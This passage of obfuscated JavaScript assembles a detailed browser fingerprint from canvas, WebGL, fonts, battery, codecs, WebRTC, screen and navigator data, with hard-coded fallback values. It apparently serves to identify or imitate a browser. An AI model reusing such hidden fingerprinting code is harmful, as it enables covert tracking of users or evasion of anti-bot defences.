_0x35348e;},'ZHdUn':'memory'};try{if(_0x262aab[_0xd57f11(0x4a4)](_0x262aab[_0xd57f11(0x407)],performance))return performance[_0xd57f11(0x2f9)][_0xd57f11(0x229)]||0x0;}catch(_0x27e638){return 0x0;}}[a0_0x31f2be(0x367)](){const _0xea8f7e=a0_0x31f2be,_0x29374e={'DeJfD':function(_0x38aee7,_0x5ca924){return _0x38aee7(_0x5ca924);},'Jvnsj':_0xea8f7e(0x1a8),'XeQRR':_0xea8f7e(0x45b),'aJYtt':_0xea8f7e(0x443),'rXJQA':'AppWorkspace','axWoW':_0xea8f7e(0x332),'hdVsQ':_0xea8f7e(0x32d),'wZgWQ':_0xea8f7e(0x2d7),'UfJSa':'ButtonHighlight','QHcRP':_0xea8f7e(0x1b9),'gUFRW':'Canvas','wqpGA':_0xea8f7e(0x32f),'FzHXw':'Field','DmIjA':_0xea8f7e(0x520),'uOKdE':_0xea8f7e(0x3a6),'CCtSv':_0xea8f7e(0x4d0),'shVNr':'LinkText','DDNVk':_0xea8f7e(0x44c),'rzHlF':_0xea8f7e(0x372),'zaiCv':_0xea8f7e(0x2c7),'BDwdG':_0xea8f7e(0x315),'hbJNr':_0xea8f7e(0x43c),'xhGZc':_0xea8f7e(0x439),'SoFlv':'VisitedText','xAKPK':'Window','KgPey':_0xea8f7e(0x27b),'imeSJ':_0xea8f7e(0x1ba),'Cqwlv':_0xea8f7e(0x209)},_0x21aece={},_0x14e685=[_0x29374e['Jvnsj'],_0x29374e[_0xea8f7e(0x45f)],_0x29374e[_0xea8f7e(0x201)],_0x29374e[_0xea8f7e(0x38b)],_0x29374e[_0xea8f7e(0x3e3)],_0x29374e[_0xea8f7e(0x45d)],_0x29374e[_0xea8f7e(0x4d9)],_0x29374e[_0xea8f7e(0x343)],_0x29374e[_0xea8f7e(0x3e6)],_0xea8f7e(0x254),_0x29374e[_0xea8f7e(0x519)],'CanvasText',_0x29374e[_0xea8f7e(0x31e)],_0x29374e[_0xea8f7e(0x4c5)],_0x29374e[_0xea8f7e(0x336)],_0x29374e['uOKdE'],_0x29374e[_0xea8f7e(0x20c)],_0xea8f7e(0x4db),_0x29374e[_0xea8f7e(0x2de)],'Mark',_0xea8f7e(0x4a5),_0x29374e[_0xea8f7e(0x368)],'MenuText',_0x29374e['rzHlF'],_0x29374e['zaiCv'],_0xea8f7e(0x485),_0x29374e[_0xea8f7e(0x34f)],_0x29374e['hbJNr'],_0x29374e['xhGZc'],_0x29374e[_0xea8f7e(0x47f)],_0x29374e[_0xea8f7e(0x20b)],_0x29374e['KgPey'],_0x29374e[_0xea8f7e(0x266)]],_0x534876=document[_0xea8f7e(0x2b1)](_0x29374e[_0xea8f7e(0x280)]);return document[_0xea8f7e(0x32a)][_0xea8f7e(0x1c9)](_0x534876),_0x14e685[_0xea8f7e(0x205)](_0x4ad56e=>{const _0x286855=_0xea8f7e;try{_0x534876[_0x286855(0x440)][_0x286855(0x3af)]=_0x4ad56e;const _0x2395a0=_0x29374e[_0x286855(0x330)](getComputedStyle,_0x534876)[_0x286855(0x3af)],_0x13950a=this['parseRGBA'](_0x2395a0);_0x21aece[_0x4ad56e]=_0x13950a;}catch(_0x2af2ef){_0x21aece[_0x4ad56e]=[0x0,0x0,0x0,0xff];}}),document[_0xea8f7e(0x32a)]['removeChild'](_0x534876),_0x21aece;}['parseRGBA'](_0x29b332){const _0x4f205f=a0_0x31f2be,_0x4c2912={'FEzwO':function(_0x29b8af,_0x326c8e){return _0x29b8af(_0x326c8e);},'LdnIw':function(_0x511d6e,_0x2dcc14){return _0x511d6e(_0x2dcc14);},'KeWFM':function(_0x4c5c6d,_0x13e395){return _0x4c5c6d*_0x13e395;}},_0x53551f=_0x29b332[_0x4f205f(0x483)](/rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*([\d.]+))?\)/);if(_0x53551f)return[_0x4c2912[_0x4f205f(0x258)](parseInt,_0x53551f[0x1]),_0x4c2912['LdnIw'](parseInt,_0x53551f[0x2]),_0x4c2912[_0x4f205f(0x28c)](parseInt,_0x53551f[0x3]),_0x53551f[0x4]?Math[_0x4f205f(0x480)](_0x4c2912[_0x4f205f(0x2ff)](_0x4c2912['FEzwO'](parseFloat,_0x53551f[0x4]),0xff)):0xff];return[0x0,0x0,0x0,0xff];}[a0_0x31f2be(0x228)](){const _0x2feff0=a0_0x31f2be,_0x3ca1d6={'RVlxf':_0x2feff0(0x516),'gplWZ':_0x2feff0(0x427),'vfcbM':_0x2feff0(0x1bc),'CWwkK':_0x2feff0(0x2ec),'CBbvI':_0x2feff0(0x34d),'AGlVS':_0x2feff0(0x2b3),'VMvIX':_0x2feff0(0x319),'eWXjE':_0x2feff0(0x3b9),'qDruA':_0x2feff0(0x213),'VEAWc':_0x2feff0(0x4dd),'WNriO':'reduce','TsKPL':'portrait','RsTMb':_0x2feff0(0x245),'RLQpq':'slow','DiHwX':_0x2feff0(0x43f),'FrPHk':function(_0x452b0b,_0x454771){return _0x452b0b/_0x454771;},'TnXSr':_0x2feff0(0x3af),'qVPNq':_0x2feff0(0x3da),'GmdBZ':_0x2feff0(0x26d),'sUyeo':function(_0xc893b,_0x4a31b3){return _0xc893b*_0x4a31b3;},'SMvuD':function(_0x208c60,_0x72d6b0){return _0x208c60/_0x72d6b0;},'lYkPH':'device-height','Kmlnb':'device-width','Dxwuq':_0x2feff0(0x4ee)},_0x4d68f6={},_0x332cb0={'any-hover':[_0x3ca1d6[_0x2feff0(0x511)],_0x3ca1d6[_0x2feff0(0x504)]],'any-pointer':[_0x2feff0(0x516),_0x3ca1d6[_0x2feff0(0x448)],_0x3ca1d6[_0x2feff0(0x3ad)]],'color-gamut':[_0x3ca1d6['CBbvI'],'p3',_0x3ca1d6[_0x2feff0(0x4ac)]],'hover':[_0x2feff0(0x516),'hover'],'pointer':[_0x3ca1d6[_0x2feff0(0x511)],_0x2feff0(0x1bc),_0x3ca1d6['CWwkK']],'prefers-color-scheme':[_0x3ca1d6['VMvIX'],_0x3ca1d6[_0x2feff0(0x45a)]],'prefers-contrast':[_0x3ca1d6[_0x2feff0(0x2eb)],_0x2feff0(0x1b2),_0x3ca1d6['VEAWc']],'prefers-reduced-motion':[_0x3ca1d6[_0x2feff0(0x2eb)],_0x3ca1d6[_0x2feff0(0x2e2)]],'prefers-reduced-transparency':[_0x3ca1d6['qDruA'],_0x3ca1d6[_0x2feff0(0x2e2)]],'orientation':[_0x3ca1d6[_0x2feff0(0x3b3)],_0x3ca1d6[_0x2feff0(0x1f6)]],'update':[_0x2feff0(0x516),_0x3ca1d6['RLQpq'],'fast']};return _0x4d68f6[_0x3ca1d6['DiHwX']]=Math[_0x2feff0(0x480)](_0x3ca1d6['FrPHk'](screen['width'],screen['height'])*0x2710),_0x4d68f6[_0x3ca1d6[_0x2feff0(0x262)]]=screen[_0x2feff0(0x3b8)],_0x4d68f6[_0x3ca1d6[_0x2feff0(0x2e7)]]=0x0,_0x4d68f6[_0x3ca1d6[_0x2feff0(0x544)]]=Math['round'](_0x3ca1d6[_0x2feff0(0x469)](_0x3ca1d6['SMvuD'](screen['width'],screen[_0x2feff0(0x41e)]),0x2710)),_0x4d68f6[_0x3ca1d6[_0x2feff0(0x20f)]]=screen[_0x2feff0(0x41e)],_0x4d68f6[_0x3ca1d6[_0x2feff0(0x4d8)]]=screen[_0x2feff0(0x2e3)],_0x4d68f6[_0x2feff0(0x41e)]=window[_0x2feff0(0x42f)],_0x4d68f6[_0x2feff0(0x2e3)]=window['innerWidth'],_0x4d68f6[_0x3ca1d6[_0x2feff0(0x1c6)]]=0x0,_0x4d68f6[_0x2feff0(0x1b5)]=_0x3ca1d6[_0x2feff0(0x469)](window[_0x2feff0(0x317)],0x60),Object[_0x2feff0(0x359)](_0x332cb0)[_0x2feff0(0x205)](([_0x5419dc,_0x2d6f55])=>{const _0x26e381=_0x2feff0;for(const _0x106726 of _0x2d6f55){if(window['matchMedia']('('+_0x5419dc+':\x20'+_0x106726+')')[_0x26e381(0x37a)]){_0x4d68f6[_0x5419dc]=_0x106726;break;}}}),_0x4d68f6;}[a0_0x31f2be(0x3f6)](){const _0x3124ed=a0_0x31f2be,_0x2cf72f={'wiLbu':_0x3124ed(0x3e5),'yYhPb':function(_0xb42191,_0x22e677){return _0xb42191<_0x22e677;},'tRmsL':function(_0x3e9af7,_0x42a675){return _0x3e9af7*_0x42a675;}},_0x261ce5=document['createElement'](_0x2cf72f[_0x3124ed(0x349)]),_0xde46ad=_0x261ce5[_0x3124ed(0x1d3)]('2d');_0x261ce5[_0x3124ed(0x2e3)]=0x64,_0x261ce5[_0x3124ed(0x41e)]=0x64;for(let _0x496b7d=0x0;_0x2cf72f[_0x3124ed(0x4ff)](_0x496b7d,0xa);_0x496b7d++){_0xde46ad[_0x3124ed(0x2f7)]=_0x3124ed(0x351)+_0x496b7d*0x19+',\x20'+_0x496b7d*0x14+',\x20'+_0x2cf72f['tRmsL'](_0x496b7d,0xf)+')',_0xde46ad[_0x3124ed(0x2ca)](_0x2cf72f[_0x3124ed(0x2fa)](_0x496b7d,0xa),_0x496b7d*0xa,0x14,0x14);}const _0x19d4e9=_0xde46ad['getImageData'](0x0,0x0,_0x261ce5[_0x3124ed(0x2e3)],_0x261ce5[_0x3124ed(0x41e)]);return Array[_0x3124ed(0x1cb)](_0x19d4e9[_0x3124ed(0x24f)])[_0x3124ed(0x29b)](0x0,0xc8)[_0x3124ed(0x353)](_0x5e7c01=>_0x5e7c01[_0x3124ed(0x272)](0x10)[_0x3124ed(0x3b5)](0x2,'0'))[_0x3124ed(0x413)]('');}async[a0_0x31f2be(0x27f)](){const _0x12c8af=a0_0x31f2be,_0x233eb3={'rGwqX':_0x12c8af(0x466),'cSoYF':function(_0x4aae8e,_0x180171){return _0x4aae8e!==_0x180171;}};try{if(_0x233eb3[_0x12c8af(0x400)]in navigator){const _0x54f424=await navigator[_0x12c8af(0x466)]();return{'has_battery_api':!![],'has_battery_device':_0x233eb3['cSoYF'](_0x54f424[_0x12c8af(0x34c)],undefined),'battery':await this[_0x12c8af(0x1a5)](JSON['stringify']({'charging':_0x54f424[_0x12c8af(0x34c)],'level':_0x54f424[_0x12c8af(0x473)],'chargingTime':_0x54f424[_0x12c8af(0x514)],'dischargingTime':_0x54f424[_0x12c8af(0x295)]}))};}}catch(_0x23d202){}return{'has_battery_api':![],'has_battery_device':![],'battery':await this[_0x12c8af(0x1a5)]('no_battery_api')};}async['generate'](){const _0x5f5d14=a0_0x31f2be,_0x488bd0={'PzuWx':function(_0x1c3beb,_0x234ebf){return _0x1c3beb+_0x234ebf;},'NQJqq':function(_0x20e512,_0xfec5c8){return _0x20e512+_0xfec5c8;},'uPGrJ':_0x5f5d14(0x53b),'sIJzc':_0x5f5d14(0x293),'pvOap':function(_0x1962bf,_0x345d57){return _0x1962bf in _0x345d57;},'OADKX':_0x5f5d14(0x235),'yZqbm':_0x5f5d14(0x406),'fhUpy':_0x5f5d14(0x420)},{plugins:_0x2a7551,mimes:_0x554517}=this['getPlugins'](),_0xaf8334=this[_0x5f5d14(0x3ab)](),{fonts:_0x717dcd,fontData2:_0x3c62c7}=await this[_0x5f5d14(0x4ca)](),_0x55d68b=await this[_0x5f5d14(0x53e)](),_0x1c01e4=await this[_0x5f5d14(0x27f)]();return this[_0x5f5d14(0x391)]={'valid':!![],'plugins':_0x2a7551,'mimes':_0x554517,'ua':this[_0x5f5d14(0x2cf)](),'tags':this['generateTags'](),'dnt':navigator[_0x5f5d14(0x3c8)]==='1','width':_0xaf8334[_0x5f5d14(0x2e3)],'height':_0xaf8334['height'],'canvas':await this[_0x5f5d14(0x1ce)](),'webgl':await this[_0x5f5d14(0x2ba)](),'rectangles':this[_0x5f5d14(0x3f6)](),..._0x1c01e4,'webgl_properties':this[_0x5f5d14(0x3f9)](),'audio_properties':this['getAudioProperties'](),'fonts':_0x717dcd,'headers':this[_0x5f5d14(0x4a7)](),'lang':_0x488bd0[_0x5f5d14(0x312)](_0x488bd0[_0x5f5d14(0x210)](_0x488bd0[_0x5f5d14(0x312)](navigator['language'],','),navigator[_0x5f5d14(0x1c4)]['slice'](0x1)['join'](_0x5f5d14(0x524))),_0x488bd0[_0x5f5d14(0x244)]),'native_code':_0x488bd0['sIJzc'],'css':this[_0x5f5d14(0x228)](),'font_data2':_0x3c62c7,'media':_0x55d68b,'speech':this['getSpeechVoices'](),'bluetooth':_0x488bd0[_0x5f5d14(0x2f3)](_0x488bd0[_0x5f5d14(0x274)],navigator),'features':this['getFeatures'](),'heap':this[_0x5f5d14(0x2a3)]()['toString'](),'storage':(await this[_0x5f5d14(0x290)]())['toString'](),'codecs':await this[_0x5f5d14(0x386)](),'keyboard':this[_0x5f5d14(0x4c9)](),'webgpu':await this[_0x5f5d14(0x21f)](),'useragentdata':this[_0x5f5d14(0x51a)](),'webrtc_codecs':await this[_0x5f5d14(0x4d5)](),'systemcolors':this[_0x5f5d14(0x367)](),'systemfonts':this['getSystemFonts'](),'customfeatures':{},'hls':this[_0x5f5d14(0x1ab)](),'ChromeApp':_0x488bd0['yZqbm'],'ChromeRuntime':_0x488bd0[_0x5f5d14(0x331)],'connection':this['getConnectionInfo'](),'attr':this[_0x5f5d14(0x525)](),'orientation':this[_0x5f5d14(0x4c8)](),'doNotTrack':navigator['doNotTrack'],'perfectcanvas':{}},this[_0x5f5d14(0x391)];}[a0_0x31f2be(0x3c4)](){const _0xba93ee=a0_0x31f2be,_0x29d10f={'gVPfN':'Windows\x20NT\x2010.0','cSGgF':'Microsoft\x20Windows','WUrim':_0xba93ee(0x457),'hnckn':_0xba93ee(0x48d),'dKHzI':_0xba93ee(0x2ee),'pJGJw':_0xba93ee(0x41c),'NkJaw':_0xba93ee(0x252),'wndKP':'Firefox','SKVIG':'Safari','NFuZi':_0xba93ee(0x2af)},_0x567fdf=[],_0x559530=navigator[_0xba93ee(0x30c)];if(_0x559530[_0xba93ee(0x4ec)](_0x29d10f['gVPfN']))_0x567fdf['push'](_0x29d10f['cSGgF'],_0x29d10f[_0xba93ee(0x241)]);else{if(_0x559530[_0xba93ee(0x4ec)](_0xba93ee(0x4cc)))_0x567fdf[_0xba93ee(0x465)](_0x29d10f['cSGgF']);else{if(_0x559530['includes'](_0x29d10f['hnckn']))_0x567fdf[_0xba93ee(0x465)]('macOS');else{if(_0x559530[_0xba93ee(0x4ec)](_0xba93ee(0x2ee)))_0x567fdf[_0xba93ee(0x465)](_0x29d10f['dKHzI']);}}}if(_0x559530[_0xba93ee(0x4ec)](_0x29d10f[_0xba93ee(0x424)]))_0x567fdf['push'](_0xba93ee(0x41c));else{if(_0x559530[_0xba93ee(0x4ec)]('Chrome'))_0x567fdf[_0xba93ee(0x465)](_0x29d10f[_0xba93ee(0x42d)]);else{if(_0x559530[_0xba93ee(0x4ec)](_0x29d10f[_0xba93ee(0x239)]))_0x567fdf[_0xba93ee(0x465)](_0xba93ee(0x446));else{if(_0x559530['includes'](_0x29d10f[_0xba93ee(0x458)]))_0x567fdf[_0xba93ee(0x465)](_0x29d10f[_0xba93ee(0x458)]);}}}return _0x567fdf[_0xba93ee(0x465)](_0x29d10f[_0xba93ee(0x1c1)]),_0x567fdf;}[a0_0x31f2be(0x4a7)](){const _0x1fa2c6=a0_0x31f2be,_0x7a969={'hdohM':_0x1fa2c6(0x4f7),'SfhHo':_0x1fa2c6(0x411),'CQoJa':_0x1fa2c6(0x20d),'TkUzg':_0x1fa2c6(0x1e5),'jppJg':_0x1fa2c6(0x2a2),'iNmtQ':_0x1fa2c6(0x3d0),'ynUhp':_0x1fa2c6(0x4f3),'wXPgS':_0x1fa2c6(0x299),'mmpID':_0x1fa2c6(0x426),'hEfFT':_0x1fa2c6(0x2b4),'DVnRc':_0x1fa2c6(0x523),'huDAp':'User-Agent','AMPMm':_0x1fa2c6(0x3b2),'amvgH':_0x1fa2c6(0x4e2),'CWelp':'Sec-Fetch-Site','HyuOE':_0x1fa2c6(0x25c),'hVjxR':_0x1fa2c6(0x481)};return[_0x7a969[_0x1fa2c6(0x37b)],_0x7a969['SfhHo'],_0x7a969[_0x1fa2c6(0x437)],_0x1fa2c6(0x4f9),_0x7a969[_0x1fa2c6(0x2b6)],_0x7a969[_0x1fa2c6(0x2d2)],_0x7a969[_0x1fa2c6(0x3bd)],_0x7a969['ynUhp'],_0x7a969['wXPgS'],_0x7a969[_0x1fa2c6(0x4da)],_0x7a969[_0x1fa2c6(0x49f)],_0x1fa2c6(0x2cd),_0x7a969[_0x1fa2c6(0x4c3)],_0x7a969['huDAp'],_0x7a969['AMPMm'],_0x7a969[_0x1fa2c6(0x1ef)],_0x7a969[_0x1fa2c6(0x4b9)],_0x7a969[_0x1fa2c6(0x1df)],_0x1fa2c6(0x24a),_0x1fa2c6(0x44e),_0x7a969[_0x1fa2c6(0x29f)],'Accept-Language'];}async[a0_0x31f2be(0x386)](){const _0x53abfb=a0_0x31f2be,_0x40a559={'EIWWh':_0x53abfb(0x44b),'toHZT':_0x53abfb(0x53a),'pcrXF':function(_0xc47594,_0x299351){return _0xc47594===_0x299351;},'sUmyI':_0x53abfb(0x4e9),'iEdaV':_0x53abfb(0x2e5),'jSCLe':_0x53abfb(0x222),'zUuKr':'audio/mp4;\x20codecs=\x22mp4a.40.2\x22','dboVN':_0x53abfb(0x36e)},_0x38195f=[{'contentType':_0x40a559['jSCLe']},{'contentType':'audio/ogg;\x20codecs=flac'},{'contentType':_0x40a559[_0x53abfb(0x21b)]},{'contentType':_0x40a559[_0x53abfb(0x44a)]},{'contentType':'video/ogg;\x20codecs=\x22theora\x22'},{'contentType':_0x53abfb(0x26b)}];return _0x38195f[_0x53abfb(0x353)](_0x4781a4=>{const _0xc522c5=_0x53abfb,_0x3386a7=document[_0xc522c5(0x2b1)](_0x40a559['EIWWh']),_0x1ada0a=document[_0xc522c5(0x2b1)](_0xc522c5(0x1b4));let _0x552162=![],_0x248f9f=![],_0x522bc9=![];try{if(_0x4781a4[_0xc522c5(0x2a7)][_0xc522c5(0x463)](_0x40a559[_0xc522c5(0x3d1)])){const _0x531b29=_0x3386a7[_0xc522c5(0x27e)](_0x4781a4['contentType']);_0x552162=_0x40a559['pcrXF'](_0x531b29,_0xc522c5(0x2e5))||_0x40a559[_0xc522c5(0x38d)](_0x531b29,_0x40a559['sUmyI']);}else{const _0x25f3cd=_0x1ada0a[_0xc522c5(0x27e)](_0x4781a4[_0xc522c5(0x2a7)]);_0x552162=_0x40a559[_0xc522c5(0x38d)](_0x25f3cd,_0x40a559[_0xc522c5(0x497)])||_0x40a559[_0xc522c5(0x38d)](_0x25f3cd,_0x40a559[_0xc522c5(0x415)]);}_0x248f9f=_0x552162,_0x522bc9=_0x552162;}catch(_0x20336e){_0x552162=![];}return{'supported':_0x552162,'smooth':_0x248f9f,'powerEfficient':_0x522bc9,'contentType':_0x4781a4[_0xc522c5(0x2a7)]};});}[a0_0x31f2be(0x4c9)](){const _0x3ea6c1=a0_0x31f2be,_0x35d881={'klPoT':_0x3ea6c1(0x32e),'MnfEj':_0x3ea6c1(0x399),'bEjMz':_0x3ea6c1(0x3cc),'DoMNF':_0x3ea6c1(0x3ac),'puDNO':'KeyI','ghidN':_0x3ea6c1(0x24e),'RBkyn':_0x3ea6c1(0x23e),'lrFJr':_0x3ea6c1(0x3f5),'Lbrwa':'KeyF','ZegXE':_0x3ea6c1(0x1b6),'JWGhs':_0x3ea6c1(0x547),'iuLjj':'KeyJ','pyJmf':_0x3ea6c1(0x501),'sImBp':'KeyX','bUaaq':_0x3ea6c1(0x2a8),'bzTgC':_0x3ea6c1(0x21e),'qmxlJ':_0x3ea6c1(0x528),'hDlQC':_0x3ea6c1(0x4fb),'ZrAYV':_0x3ea6c1(0x4ae),'Lvutb':_0x3ea6c1(0x248),'oaHEB':_0x3ea6c1(0x541),'hdShl':_0x3ea6c1(0x414),'BQvEd':_0x3ea6c1(0x4fe),'PQjBx':'Digit9','qIOpk':_0x3ea6c1(0x1a6),'yUrCE':_0x3ea6c1(0x52d),'IViGZ':'Equal','hVqnL':_0x3ea6c1(0x38e),'NSgUw':_0x3ea6c1(0x4b8),'YteIn':_0x3ea6c1(0x32b),'ISIdw':_0x3ea6c1(0x53d),'Kyyuu':_0x3ea6c1(0x297),'zmcoD':_0x3ea6c1(0x3a1),'fziDm':_0x3ea6c1(0x29a),'bboal':_0x3ea6c1(0x418)},_0x1b07af=[_0x35d881[_0x3ea6c1(0x4d2)],'q',_0x3ea6c1(0x2b5),'w',_0x35d881[_0x3ea6c1(0x535)],'e',_0x3ea6c1(0x454),'r',_0x35d881[_0x3ea6c1(0x4b3)],'t',_0x35d881[_0x3ea6c1(0x243)],'y','KeyU','u',_0x35d881[_0x3ea6c1(0x4bb)],'i',_0x35d881[_0x3ea6c1(0x2c8)],'o',_0x3ea6c1(0x309),'p',_0x3ea6c1(0x4b0),'a',_0x35d881[_0x3ea6c1(0x53c)],'s',_0x35d881[_0x3ea6c1(0x52a)],'d',_0x35d881[_0x3ea6c1(0x38f)],'f',_0x35d881[_0x3ea6c1(0x51c)],'g',_0x35d881[_0x3ea6c1(0x1ff)],'h',_0x35d881[_0x3ea6c1(0x50d)],'j',_0x3ea6c1(0x2c9),'k',_0x3ea6c1(0x26a),'l',_0x35d881[_0x3ea6c1(0x307)],'z',_0x35d881[_0x3ea6c1(0x339)],'x',_0x35d881[_0x3ea6c1(0x1b3)],'c',_0x3ea6c1(0x384),'v',_0x35d881[_0x3ea6c1(0x34e)],'b',_0x35d881['qmxlJ'],'n',_0x3ea6c1(0x23d),'m',_0x35d881['hDlQC'],'1','Digit2','2',_0x35d881['ZrAYV'],'3',_0x35d881[_0x3ea6c1(0x25d)],'4',_0x35d881[_0x3ea6c1(0x3c3)],'5',_0x35d881[_0x3ea6c1(0x320)],'6',_0x3ea6c1(0x1a9),'7',_0x35d881[_0x3ea6c1(0x484)],'8',_0x35d881[_0x3ea6c1(0x269)],'9',_0x35d881[_0x3ea6c1(0x4d7)],'0',_0x35d881[_0x3ea6c1(0x342)],'-',_0x35d881[_0x3ea6c1(0x3a5)],'=',_0x35d881['hVqnL'],'[',_0x35d881['NSgUw'],']',_0x3ea6c1(0x24b),'\x5c',_0x35d881[_0x3ea6c1(0x282)],';',_0x35d881['ISIdw'],'\x27',_0x35d881[_0x3ea6c1(0x44d)],',',_0x35d881[_0x3ea6c1(0x40e)],'.',_0x35d881[_0x3ea6c1(0x2ea)],'/',_0x35d881[_0x3ea6c1(0x28b)],'`'];return _0x1b07af;}async[a0_0x31f2be(0x21f)](){const _0x1525e2=a0_0x31f2be,_0x1a0aac={'Dcnll':_0x1525e2(0x35b)};try{if(_0x1a0aac[_0x1525e2(0x232)]in navigator){const _0x26cc27=await navigator['gpu']['requestAdapter']();return{'isEnabled':!![],'highPerformance':null,'lowPerformance':null,'fallback':null,'preferredCanvasFormat':_0x1525e2(0x3e4)};}}catch(_0x20e7f2){}return{'isEnabled':![],'highPerformance':null,'lowPerformance':null,'fallback':null,'preferredCanvasFormat':_0x1525e2(0x3e4)};}[a0_0x31f2be(0x51a)](){const _0x21c2f7=a0_0x31f2be,_0x5c7750={'zZVPl':function(_0x27b7ad,_0x2c0cd1){return _0x27b7ad in _0x2c0cd1;},'GwmFM':_0x21c2f7(0x2b0),'DOZkd':function(_0x346f7f,_0x3f8fb3){return _0x346f7f(_0x3f8fb3);},'idzPP':_0x21c2f7(0x4c1),'RhLNa':_0x21c2f7(0x456)};try{if(_0x5c7750['zZVPl'](_0x5c7750['GwmFM'],navigator)){const _0x2e9ad4=navigator[_0x21c2f7(0x2b0)];return _0x5c7750[_0x21c2f7(0x52e)](btoa,JSON[_0x21c2f7(0x494)]({'brands':_0x2e9ad4[_0x21c2f7(0x493)],'mobile':_0x2e9ad4[_0x21c2f7(0x369)],'platform':_0x2e9ad4[_0x21c2f7(0x531)]}));}}catch(_0x4a102f){}const _0x37de7a=navigator[_0x21c2f7(0x30c)],_0x479e44={'brands':[{'brand':_0x21c2f7(0x271),'version':_0x5c7750[_0x21c2f7(0x417)]},{'brand':_0x21c2f7(0x41c),'version':_0x5c7750['RhLNa']},{'brand':_0x21c2f7(0x3b4),'version':'99'}],'mobile':![],'platform':'Windows'};return btoa(JSON['stringify'](_0x479e44));}async['getWebRTCCodecs'](){const _0xf19d82=a0_0x31f2be,_0x1f365d={'wpjsI':'video','qjhSG':_0xf19d82(0x1b4),'nlFcY':function(_0x87467f,_0x2bd92e){return _0x87467f||_0x2bd92e;},'cOaGb':function(_0x2cb616,_0x1b9a92){return _0x2cb616||_0x1b9a92;}};try{const _0x564d94=new RTCPeerConnection(),_0x3642df=RTCRtpReceiver['getCapabilities'](_0x1f365d[_0xf19d82(0x2d4)]),_0x3efd05=RTCRtpReceiver['getCapabilities'](_0x1f365d[_0xf19d82(0x25f)]),_0xae16d2=RTCRtpSender[_0xf19d82(0x492)](_0x1f365d['wpjsI']),_0x4080ab=RTCRtpSender[_0xf19d82(0x492)](_0x1f365d['qjhSG']);return _0x564d94['close'](),{'receiver':{'video':_0x1f365d[_0xf19d82(0x475)](_0x3642df,{'codecs':[],'extensions':[]}),'audio':_0x1f365d[_0xf19d82(0x37e)](_0x3efd05,{'codecs':[],'extensions':[]})},'sender':{'video':_0xae16d2||{'codecs':[],'extensions':[]},'audio':_0x1f365d[_0xf19d82(0x475)](_0x4080ab,{'codecs':[],'extensions':[]})}};}catch(_0x4d2806){return{'receiver':{'video':{'codecs':[],'extensions':[]},'audio':{'codecs':[],'extensions':[]}},'sender':{'video':{'codecs':[],'extensions':[]},'audio':{'codecs':[],'extensions':[]}}};}}[a0_0x31f2be(0x2f5)](){const _0x1172b8=a0_0x31f2be,_0x35f325={'kFppa':function(_0x35d63a,_0x4f060e){return _0x35d63a(_0x4f060e);},'VVKoe':'16px','oHvQY':'normal','EmIfo':_0x1172b8(0x223),'oqjJk':_0x1172b8(0x4dc),'TXxXj':_0x1172b8(0x4aa),'mJsIe':_0x1172b8(0x53f),'kAMhF':_0x1172b8(0x3e1),'wKtNG':_0x1172b8(0x35e),'Lbilg':_0x1172b8(0x209)},_0x46044f={},_0x1b928f=[_0x35f325[_0x1172b8(0x2bb)],_0x35f325[_0x1172b8(0x3d4)],_0x35f325['mJsIe'],_0x1172b8(0x4e7),_0x35f325['kAMhF'],_0x35f325[_0x1172b8(0x37d)]],_0xdc5fb4=document['createElement'](_0x35f325[_0x1172b8(0x2cb)]);return document[_0x1172b8(0x32a)][_0x1172b8(0x1c9)](_0xdc5fb4),_0x1b928f[_0x1172b8(0x205)](_0x115833=>{const _0x3fdbea=_0x1172b8;try{_0xdc5fb4['style']['font']=_0x115833;const _0x551a03=_0x35f325[_0x3fdbea(0x3c9)](getComputedStyle,_0xdc5fb4);_0x46044f[_0x115833]={'fontSize':_0x551a03[_0x3fdbea(0x3ff)],'fontFamily':_0x551a03[_0x3fdbea(0x20e)],'fontStyle':_0x551a03[_0x3fdbea(0x345)],'fontWeight':_0x551a03['fontWeight']};}catch(_0x3e650b){_0x46044f[_0x115833]={'fontSize':_0x35f325[_0x3fdbea(0x26c)],'fontFamily':'Arial','fontStyle':_0x35f325['oHvQY'],'fontWeight':_0x35f325[_0x3fdbea(0x1be)]};}}),document[_0x1172b8(0x32a)][_0x1172b8(0x311)](_0xdc5fb4),_0x46044f;}['checkHLSSupport'](){const _0x256002=a0_0x31f2be,_0x3901a2={'AXUAw':_0x256002(0x22b)},_0xeb63c=document[_0x256002(0x2b1)](_0x256002(0x44b));return!!(_0xeb63c[_0x256002(0x27e)]&&_0xeb63c['canPlayType'](_0x3901a2['AXUAw']));}[a0_0x31f2be(0x433)](){const _0x5bbc39=a0_0x31f2be;try{if('connection'in navigator){const _0x26ba3a=navigator['connection'];return{'effectiveType':_0x26ba3a[_0x5bbc39(0x4af)]||'4g','rtt':_0x26ba3a[_0x5bbc39(0x224)]||0x32,'downlink':_0x26ba3a[_0x5bbc39(0x3b6)]||0xa,'saveData':_0x26ba3a[_0x5bbc39(0x401)]||![]};}}catch(_0x1945c9){}return{'effectiveType':'4g','rtt':0x32,'downlink':0xa,'saveData':![]};}[a0_0x31f2be(0x525)](){const _0x1620ab=a0_0x31f2be,_0x46eaf1={'AQRaV':_0x1620ab(0x200),'XZLHE':_0x1620ab(0x3f1),'FoEzN':_0x1620ab(0x438),'JVfgA':'Gecko'};return{'navigator.vendorSub':navigator['vendorSub']||'','navigator.productSub':navigator['productSub']||_0x1620ab(0x2f0),'navigator.vendor':navigator[_0x1620ab(0x3d6)]||_0x46eaf1[_0x1620ab(0x48c)],'navigator.appCodeName':navigator[_0x1620ab(0x4f0)]||'Mozilla','navigator.appName':navigator[_0x1620ab(0x29e)]||_0x46eaf1[_0x1620ab(0x287)],'navigator.appVersion':navigator[_0x1620ab(0x1c7)]||'','navigator.platform':navigator[_0x1620ab(0x531)]||_0x46eaf1[_0x1620ab(0x301)],'navigator.product':navigator['product']||_0x46eaf1[_0x1620ab(0x292)],'navigator.pdfViewerEnabled':navigator['pdfViewerEnabled']?0x1:0x0,'navigator.userAgent':navigator[_0x1620ab(0x30c)],'screen.availHeight':screen[_0x1620ab(0x47e)],'screen.availWidth':screen[_0x1620ab(0x453)],'screen.width':screen[_0x1620ab(0x2e3)],'screen.height':screen['height'],'screen.colorDepth':screen[_0x1620ab(0x3b8)],'screen.pixelDepth':screen['pixelDepth'],'screen.availLeft':screen[_0x1620ab(0x4a2)]||0x0,'screen.availTop':screen[_0x1620ab(0x4e0)]||0x0,'outerHeight':window[_0x1620ab(0x44f)],'outerWidth':window['outerWidth'],'hardwareConcurrency':navigator[_0x1620ab(0x488)]||0x4,'maxTouchPoints':navigator[_0x1620ab(0x517)]||0x0,